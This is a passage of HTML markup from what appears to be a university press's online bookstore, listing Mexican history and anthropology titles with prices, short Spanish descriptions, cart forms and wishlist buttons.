                  src = "https://libros.buap.mx/1794-home_default/mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744.jpg"
                  alt = "Mercedes reales y posesiones. Cacicazgo de Tecomaxtlahuaca  1598 - 1744"
                  data-full-size-image-url = "https://libros.buap.mx/1794-large_default/mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2793" data-id-product="2793" data-name-product="Mercedes reales y posesiones. Cacicazgo de Tecomaxtlahuaca  1598 - 1744" data-images-product="https://libros.buap.mx/1794-small_default/mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2793', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia/2793-mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744-9789688633991.html">Mercedes reales y...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro está formado por cinco de los más antiguos e importantes títulos de tierras del municipio de San Sebastián Tecomaxtlahuaca, estado de Oaxaca. Se incluye el facsímil y la paleografía, precedidos por un pormenorizado estudio introductorio elaborado por Josué Mario Villavicencio Rojas, maestro en historia e investigador del Instituto de Ciencias Sociales y Humanidades de nuestra Benemérita Universidad Autónoma de Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2793">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2793">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2793" data-id-product="2793" data-name-product="Mercedes reales y posesiones. Cacicazgo de Tecomaxtlahuaca  1598 - 1744" data-images-product="https://libros.buap.mx/1794-small_default/mercedes-reales-y-posesiones-cacicazgo-de-tecomaxtlahuaca-1598-1744.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2793', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2614" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2614-cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca-9786074874280.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1649-home_default/cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca.jpg"
                  alt = "Cosmovisión y ritualidad agrícola en una comunidad ngiwá"
                  data-full-size-image-url = "https://libros.buap.mx/1649-large_default/cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2614" data-id-product="2614" data-name-product="Cosmovisión y ritualidad agrícola en una comunidad ngiwá (popoloca)" data-images-product="https://libros.buap.mx/1649-small_default/cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2614', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2614-cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca-9786074874280.html">Cosmovisión y ritualidad...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La autora presenta un estudio etnográfico de una comunidad popoloca ubicada al sureste del estado de Puebla, México. En este trabajo se exponen diversos temas como la ritualidad agrícola, la religión a través del tiempo, y se presenta un especial énfasis en la cosmovisión y ritualidad presentes en este municipio, San Marcos Tlacoyalco.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2614">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2614">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2614" data-id-product="2614" data-name-product="Cosmovisión y ritualidad agrícola en una comunidad ngiwá (popoloca)" data-images-product="https://libros.buap.mx/1649-small_default/cosmovision-y-ritualidad-agricola-en-una-comunidad-ngiwa-popoloca.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2614', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2818" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2818-rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana-9786075254364.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1831-home_default/rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana.jpg"
                  alt = "Rogelio Fernández Güell. Episodios de la Revolución Mexicana"
                  data-full-size-image-url = "https://libros.buap.mx/1831-large_default/rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2818" data-id-product="2818" data-name-product="Rogelio Fernández Güell. Episodios de la Revolución Mexicana" data-images-product="https://libros.buap.mx/1831-small_default/rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2818', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2818-rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana-9786075254364.html">Rogelio Fernández Güell....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">Ésta es una crónica de la revolución maderista, escrita por uno de los más cercanos amigos de Francisco I. Madero. Su autor, Rogelio Fernández Güell, la llevó a la imprenta en 1915 y, por diversas razones, es prácticamente desconocida en México.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2818">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2818">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2818" data-id-product="2818" data-name-product="Rogelio Fernández Güell. Episodios de la Revolución Mexicana" data-images-product="https://libros.buap.mx/1831-small_default/rogelio-fernandez-gueell-episodios-de-la-revolucion-mexicana.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2818', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2227" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2227-chiautla-y-puebla-en-mi-vida-9786074878042.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1295-home_default/chiautla-y-puebla-en-mi-vida.jpg"
                  alt = "Chiautla y puebla en mi vida"
                  data-full-size-image-url = "https://libros.buap.mx/1295-large_default/chiautla-y-puebla-en-mi-vida.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2227" data-id-product="2227" data-name-product="Chiautla y puebla en mi vida" data-images-product="https://libros.buap.mx/1295-small_default/chiautla-y-puebla-en-mi-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2227', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2227-chiautla-y-puebla-en-mi-vida-9786074878042.html">Chiautla y puebla en mi vida</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$140.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Chiautla y Puebla en mi vida es una demostración elocuente de lo que el embajador Bosques sintió por esas ciudades que de una u otra forma le dieron la oportunidad de participar en el movimiento más importante de nuestra historia nacional: la Revolución Mexicana.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2227">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2227">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2227" data-id-product="2227" data-name-product="Chiautla y puebla en mi vida" data-images-product="https://libros.buap.mx/1295-small_default/chiautla-y-puebla-en-mi-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2227', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2947" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2947-iglesia-y-conquista-los-procesos-fundacionales-9786075259017.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1932-home_default/iglesia-y-conquista-los-procesos-fundacionales.jpg"
                  alt = "Iglesia y conquista. Los procesos fundacionales"
                  data-full-size-image-url = "https://libros.buap.mx/1932-large_default/iglesia-y-conquista-los-procesos-fundacionales.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2947" data-id-product="2947" data-name-product="Iglesia y conquista. Los procesos fundacionales" data-images-product="https://libros.buap.mx/1932-small_default/iglesia-y-conquista-los-procesos-fundacionales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2947', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2947-iglesia-y-conquista-los-procesos-fundacionales-9786075259017.html">Iglesia y conquista. Los...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$230.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La conmemoración de los 500 años de la conquista de México-Tenochtitlan ha dado pie a reflexionar sobre el alcance y el significado de este hecho histórico. En este libro buscamos analizar cómo la Iglesia contribuyó a la instauración del gobierno hispano-católico en un territorio multicultural, heterogéneo, que se fue incorporando a la construcción imperial en distintas fechas y con ritmos desiguales.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2947">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2947">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2947" data-id-product="2947" data-name-product="Iglesia y conquista. Los procesos fundacionales" data-images-product="https://libros.buap.mx/1932-small_default/iglesia-y-conquista-los-procesos-fundacionales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2947', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2102" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2102-ecos-del-5-de-mayo-9786074874341.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1189-home_default/ecos-del-5-de-mayo.jpg"
                  alt = "Ecos del 5 de mayo"
                  data-full-size-image-url = "https://libros.buap.mx/1189-large_default/ecos-del-5-de-mayo.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2102" data-id-product="2102" data-name-product="Ecos del 5 de mayo" data-images-product="https://libros.buap.mx/1189-small_default/ecos-del-5-de-mayo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2102', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2102-ecos-del-5-de-mayo-9786074874341.html">Ecos del 5 de mayo</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$100.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Los autores capturan los ecos para que resuenen en este presente en donde conmemoramos a los héroes que defendieron a nuestra patria ese 5 de Mayo de 1862. Ellos han trabajado sus textos con bases en la historia, y magistralmente nos acercan a través de la ficción a ésta.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2102">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2102">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2102" data-id-product="2102" data-name-product="Ecos del 5 de mayo" data-images-product="https://libros.buap.mx/1189-small_default/ecos-del-5-de-mayo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2102', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2465" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2465-vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas-9786075252063.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1675-home_default/vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas.jpg"
                  alt = "Vida en Puebla durante el segundo imperio mexicano. Nuevas miradas"
                  data-full-size-image-url = "https://libros.buap.mx/1675-large_default/vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
